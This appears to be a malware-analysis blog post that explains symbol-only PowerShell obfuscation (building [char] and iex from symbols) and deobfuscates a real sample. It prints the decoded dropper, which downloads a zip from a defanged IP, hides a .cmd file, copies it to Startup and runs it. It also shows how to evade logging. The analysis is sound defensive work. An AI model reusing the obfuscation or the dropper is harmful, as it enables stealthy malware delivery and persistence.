Powershell Obfuscation: Symbols

Background

In this post, I will be going over some obfuscation techniques I saw recently for Powershell. About a week ago I saw a tweet where the user was asking for help with this weird Powershell file he saw.

After looking around I found a blog post from 2010 that looks extremely similar in structure to the code in the tweet.

Concept

Powershell is a very common vector for the first stage of a malware life cycle. Unlike Office Macros, it’s usually not blocked as Windows administrators commonly use it.

However, since it’s such a common vector administrators will often set up logging for it and will check for suspicious calls like iex which will execute a string as Powershell code.

However, by obfuscating your payloads you can, in theory, bypass basic logging that only checks top-level PowerShell files.

Obscuring variable names

There are reserved characters that cannot be a variable name by default. For example whitespace. The following line is not a valid line of Powershell.

$ = "test";

However, this can be bypassed if you include curly brackets around the “invalid” characters. For example, the following line is completely valid.

${ } = "test";

Each different variation of whitespace characters will correspond to a different variable. For example, all the defined variables in the next example are considered different and unique variables.

${ } = "test";

${ } = 12;

${ } = 2.0;

Generating characters

The end goal for many Powershell scripts is to call iex on a string that contains a malicious payload. To go even further you could call iex on a string that is created at runtime from decimal values.

To achieve this you’d need to use the [char] operator. This operator casts a decimal value into a character. For example [char]117 would become "u". By abusing the [char] operator a huge string of decimals could be converted into characters which could then be executed by iex.

However, for that to work we’d need the following characters: ‘c’, ‘h’, ‘a’, ‘r’, ‘i’, ‘e’, ‘x’.

Building “char”

In Powershell @{} defines an empty hash map. If you store it as a partial expression and then cast it to a string you’d get System.Collections.Hashtable. This string contains ‘c’, ‘h’, and ‘a’. To retrieve the different characters we will need the numbers 0 - 9.

In Powershell an empty partial expression is treated as null, however, if you add something to it, it will convert to an int.

$a = +${}

After the previous line executes $a would contain zero. The following code can then be executed to acquire numbers 0 - 9.

$a = +$(); # 0

$b = $a; # 0

$c = ++$a; # 1

$d = ++$a; # 2

$e = ++$a; # 3

$f = ++$a; # 4

$g = ++$a; # 5

$h = ++$a; # 6

$j = ++$a; # 7

$k = ++$a; # 8

$l = ++$a; # 9

Once the numbers are generated we can start creating some strings. However, at this point [char] cannot be created as we are still missing "r". Fortunately, we can abuse another one of Powershell’s systems to get that.

$? returns True or False depending on if the prior line was executed successfully. By casting $? into a string we can get the "r" from True.

"$?"[$c]

The following code fully builds [cHar].

Note: Powershell is case insensitive. Therefore, it doesn’t matter that we built [cHar] not [char]

$x = "[" + "$(@{})"[$j] + "$(@{})"["$c$l"] + "$(@{})"["$d$b"] + "$?"[$c] + "]" # [cHar]

Building iex

For iex only “x” is missing. “x” is a little more difficult to acquire. If you were to look at the documentation for String.Insert you’d see that in its function signature it contains “startIndex”.

If you take a string, call insert on it, and cast it into a string you’ll get the signature. By pulling the 27th character you can acquire “x.”

$method = "".insert

Write-Host "$method"[27] # Outputs x

Since this obfuscation technique only uses symbols we can generate “insert” at runtime by indexing the characters of the Hashtable variable.

$y = "".("$(@{})"["$c$f"] #i

+ "$(@{})"["$c$h"] #n

+ "$(@{})"[$b] #s

+ "$(@{})"[$f] #e

+ "$?"[$c] #r

+ "$(@{})"[$e]) #t

#string Insert(int startIndex, string value)

$z= "$(@{})"["$c$f"] + "$(@{})"[$f] +"$y"["$d$j"] } # iex

Generating the payload

By taking the [char] variable you can build a huge string of decimal values that, if treated as characters, would be legal Powershell code.

For example, if you were to convert Write-Host hello! to decimal values you’d get 87 114 105 116 101 45 72 111 115 116 32 104 101 108 108 111 33. By prefixing each value with [char] you can then convert the string back into Write-Host hello!. If you also pipe (|) it into iex Powershell would then also execute the string as code.

[char]87 + [char]114 + [char]105 + [char]116 + [char]101 + [char]45 `

+ [char]72 + [char]111 + [char]115 + [char]116 + [char]32 `

+ [char]104 + [char]101 +[char]108 + [char]108 + [char]111 `

+ [char]33 | iex

Since earlier we already created 0 - 9 we can obfuscate the prior Powershell code by removing the numbers and replacing them with variables, that at runtime would evaluate to numbers and [char].

"$x$k$j + $x$c$c$f + $x$c$b$g + $x$c$c$h + $x$c$b$c + $x$f$g + $x$j$d +

$x$c$c$c + $x$c$c$g + $x$c$c$h + $x$e$d + $x$c$b$f + $x$c$b$c +$x$c$b$k +

$x$c$b$k + $x$c$c$c + $x$e$e" | iex | iex

Note: there are two iex’s as the first one converts the string "[char]87 ..." to [char]87 which is "h" and then the second iex executes the string as code.

Manual Deobfuscation

sed 's/}[ ]*{/}\n{/g'sed 's/;/;\n/g'sed 's/[ ]*++[ ]*/ ++/g'sed 's/{[ ]*$/{$/g'- Replace all ${ } variables with actual names

- Look for instances of

$(),@{}and$? - Find the variable that will become [char] and replace all instances of it with

[char]. - Find huge string containing multiple instances of

[char] - Convert decimal characters to ascii.

After running all the sed commands and cleaning up the variable names, before step 7, I have this.

Note: The [char] elements have been shortened for brevity.

('-----' |%{$a=+$()} # 0

{$b = $a} # 0

{$c = ++$a} # 1

{$d = ++$a} # 2

{$e = ++$a} # 3

{$f = ++$a} # 4

{$g = ++$a} # 5

{$h = ++$a} # 6

{$j = ++$a} # 7

{$k = ++$a} # 8

{$l = ++$a} # 9

# [cHar]

{$m= "["

+ "$(@{})"[$j] # c

+ "$(@{})"["$c$l"] # H

+ "$(@{})"["$d$b"] # a

+ "$?"[$c] # r

+ "]" }

#string Insert(int startIndex, string value)

{$a ="".("

$(@{})"[ "$c$f"] # i

+ "$(@{})"["$c$h"] # n

+ "$(@{})"[$b] # s

+ "$(@{})"[$f] # e

+ "$?"[$c] # r

+ "$(@{})"[$e])} # t

# iex

{$a= "$(@{})"["$c$f"] + "$(@{})"[$f] +"$a"["$d$j"] }

);

"$m$c$e + $m$c$b + $m$e$h + $m$j$j + $m$c$c$d + $m$c$c$g + $m$e$d + $m$h$c |$a"|&$a

After putting in [char] and recreating all the original decimal values the huge string will start like this.

[char]23

+ [char]21

+ [char]36

+ [char]77

+ [char]220

+ [char]225

+ [char]30

+ [char]62

+ [char]30

+ [char]34

+ [char]67

+ [char]58

+ [char]90

...



If you dump the long string into Powershell you’ll get

After cleaning that all up you’ll get the following Powershell code.

Note: URL is defanged for safety purposes.

$Mps = "C:\User"

New-Item -ItemType Directory -Force -Path $Mps | Out-Null

$cmdxx = "C:\User\Sys.cmd"

$url2 = 'hXXp://35[.]163[.]204[.]167/esfsdghfrzeqsdffgfrtsfd[.]zip'

$dir3 = $Mps + '\xxrrffftttbbb.zip'

$client = new-object System.Net.WebClient

$client.DownloadFile($url2,$dir3);

(new-object -com shell.application).namespace($Mps)

.CopyHere((new-object -com shell.application).namespace($dir3).Items(),4 + 16) | Out-Null

$xvwe = 'Sys.cmd'

$zz=Get-Item $cmdxx

$zz.Attributes+="Hidden,System"

$startup = [System.Environment]::GetFolderPath("Startup") + "\" + $xvwe

Copy-Item $cmdxx $startup | Out-Null

[System.Threading.Thread]::Sleep(3000)

& $cmdxx

remove-item $dir3 | Out-Null

To summarize it the script pulls a file from a malicious domain and saves it to C:\Users. Following this, it unzips the archive, sets Sys.cmd as a hidden and a system file, copies it to C:\Users\[username]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup, waits 3 seconds, and then executes the file. After executing the file the original archive is deleted.

Conclusion

Warning: repo contains malware! Use at your own risk.

Full files can be found at my malware-research repo.

References

- Original Tweet: https://twitter.com/LawrenceAbrams/status/1514634960833073158?s=20&t=vIa0fSK3stteiaPvVlZ0VQ

- Repository full of fun Powershell obfuscation techniques: https://github.com/danielbohannon/Invoke-Obfuscation

- Blog post explaining similar Powershell script: https://pcsxcetrasupport3.wordpress.com/2018/10/28/understanding-invoke-x-special-character-encoding/

- Original post explaining this technique: https://perl-users.jp/articles/advent-calendar/2010/sym/11